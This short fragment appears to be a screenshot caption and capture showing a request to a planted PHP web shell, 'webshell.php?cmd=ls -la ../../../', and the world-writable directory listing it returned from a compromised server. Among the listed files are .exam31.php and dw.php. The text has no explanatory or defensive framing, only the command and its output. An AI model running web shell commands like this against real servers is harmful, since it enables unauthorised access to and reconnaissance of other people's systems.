 webshell.php?cmd=ls+-la%20../../../
total 44
drwxrwxrwx 7 nobody nobody 4096 Apr 7 09:33 .
drwxrwxrwx 10 nobody nobody 4096 Apr 7 09:27 ..
-rwxrwxrwx 1 nobody nobody 3704 Apr 7 09:27 .exam31.php
drwxrwxrwx 2 nobody nobody 4096 Apr 7 09:27 caches
drwxrwxrwx 2 nobody nobody 4096 Apr 7 09:42 conf
-rwxrwxrwx 1 nobody nobody 721 Apr 7 09:27 dw.php
drwxrwxrwx 3 nobody nobody 4096 Apr 7 09:27 lib
drwxrwxrwx 2 nobody nobody 4096 Apr 7 09:27 process
-rwxrwxrwx 1 nobody nobody 1425 Apr 7 09:27 property.php
-rwxrwxrwx 1 nobody nobody 1425 Apr 7 09:27 property.txt
drwxrwxrwx 2 nobody nobody 4096 Apr 7 09:27 stats